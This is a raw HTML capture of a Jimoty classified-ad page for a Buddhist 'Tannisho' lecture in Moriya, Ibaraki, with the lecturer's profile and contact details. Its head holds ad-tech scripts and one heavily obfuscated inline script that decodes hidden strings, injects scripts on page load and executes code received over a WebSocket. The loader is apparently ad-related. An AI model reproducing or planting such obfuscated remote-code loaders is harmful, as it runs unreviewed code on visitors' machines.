

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/ibaraki/les-jpn/article-h0z7x
body_size: 34444
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」 (歎異抄に学ぶ会 茨城) 守谷のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】岩波文庫で117万部以上発行され、ベストテンに上がる古典文学の名著『歎異抄』、昨年映画化され、主役を務めた石坂浩二氏が『歎異抄』について、イ… (歎異抄に学ぶ会 茨城) 守谷のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="守谷,その他,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」 (歎異抄に学ぶ会 茨城) 守谷のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】岩波文庫で117万部以上発行され、ベストテンに上がる古典文学の名著『歎異抄』、昨年映画化され、主役を務めた石坂浩二氏が『歎異抄』について、イ… (歎異抄に学ぶ会 茨城) 守谷のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/ibaraki/les-jpn/article-h0z7x" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/5e4911749eaaa8307f16047e/slide_1581841422684.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】岩波文庫で117万部以上発行され、ベストテンに上がる古典文学の名著『歎異抄』、昨年映画化され、主役を務めた石坂浩二氏が『歎異抄』について、イ… (歎異抄に学ぶ会 茨城) 守谷のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/ibaraki/les-jpn/article-h0z7x" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-jpn","name":"日本文化"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-jpn/g-1863","name":"その他"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/ibaraki/les-jpn/g-1863","name":"茨城県のその他"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/ibaraki/les-jpn/g-1863/a-137-moriya","name":"守谷市のその他"}},{"@type":"ListItem","position":7,"name":"文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」","address":"守谷市 - 松ケ丘","image":"https://cdn.jmty.jp/articles/images/5e4911749eaaa8307f16047e/slide_1581841422684.jpg","description":"岩波文庫で117万部以上発行され、ベストテンに上がる古典文学の名著『歎異抄』、\r\n昨年映画化され、主役を務めた石坂浩二氏が『歎異抄』について、インタビューを受けた時のコメントが掲載されています。\r\n（朝日新聞 令和元年５月２１日朝刊）\r\nこんなにコンパクトで、重みのある本は、めったにない。読んでみたら、絶対、おもしろいと思う。\r\n（石坂浩二）\r\n『歎異抄』は、決して、宗教書ではなく、日本で最初に綴られた哲学書だと思っています。人生で、繰り返し読みたい本です。読むたびに、ひっかかるところが変わっていきます。おもしろいだけでなく、ものすごい驚きのある本です。\r\n漂流する時に、そばに、『歎異抄』がポンと置いてあっても、決して邪魔にならないですからね。\r\n（石坂浩二）\r\n\r\n石坂浩二氏が「ものすごい驚きがある」、と言っているように、『歎異抄』には、逆説的なことがあちこちに記されています。そこには、重みのある驚くようなアドバイスが示されています。\r\nそれで、人生の海に迷い、漂流しているようなとき、誰も飽きることのない生きた人生書として、何百年も読み継がれているのでしょう。\r\nでは『歎異抄』には何が書かれているのでしょうか？\r\n\r\n予備知識ゼロで学べます。お気軽に参加ボタンあるいはメッセージをどうぞ。\r\n\r\n◆参加者の感想◆\r\n\r\n・悪人が幸せになれる。今まで考えたことがなかったです。\r\n悪人というと人を殺したり、騙したりする人のことだと思っていましたが、お話を聞いていると日々罪を犯している自分に気づきました。\r\n善人ばかりだとケンカになる。\r\nとても分かりやすお話でした。(５０代・女性)\r\n\r\n・自分を知ることで、自分が幸せになれるということを改めて気付かされました。\r\n仏教に対してはほとんど、無知でありますが、これから勉強しようと思います。（５０代・男性）\r\n\r\n◆講師プロフィール◆\r\n\r\n椿孝夫（仏教講師）\r\n\r\n昭和５２年に茨城県にサラリーマンの息子、\r\n三人兄弟の次男として生まれました。\r\n小学では、ヴァイオリンを習い\r\n中学では、剣道（初段）を、高校では、\r\nハンドボールをやりました。\r\n美味しいものを食べることが好きで、各地に行った時に\r\n珍しいスイーツや食事するのを楽しみにしています。\r\n\r\n幼い頃から、なぜ生きるのか、仏教とはどんな\r\n教えなのか、関心を持っていました。\r\nなかなか、そのようなことを学ぶ機会がなかったのですが、\r\n東京の大学で数学や物理の勉強をしていました時に\r\n浄土真宗（歎異抄など）を学ぶ一般の講座を知り\r\n放課後や、土日に勉強しました。\r\n\r\n大学卒業後２年間、専門の学校で学び、\r\n講師となって約１７年です。\r\nブラジルや北海道から岡山県まで、いろいろなところで\r\n講座をしてきましたが、現在は、茨城県取手市の\r\n実家に住み、茨城県と千葉県で、月３０回\r\n公民館などで、講座をしております。\r\n\r\n＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊\r\n\r\n【日時】３月２日（月）　１０：２０－１１：５０\r\n\r\n【場所】カルチャースクール（アクロスモール守谷内）\r\n\r\n　〒302-0127 茨城県守谷市松ケ丘６丁目６−１\r\n　問い合わせ先：０８０－４１０２－３５６０（椿）\r\n\r\n【参加費】\r\n  決まった参加費はありません。\r\n  お気持ちを受け付けております。\r\n\r\n　参加ご希望の方は、詳細をお伝えしますので、\r\n　メッセージボタンを押してください。🙏\r\n\r\n【注意事項】\r\n　ネットワークビジネス等の営業目的の参加はご遠慮頂きます。\r\n　また、他の参加者から多数のクレームがある参加者に\r\n　対しても同様に対応させて頂きます。"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
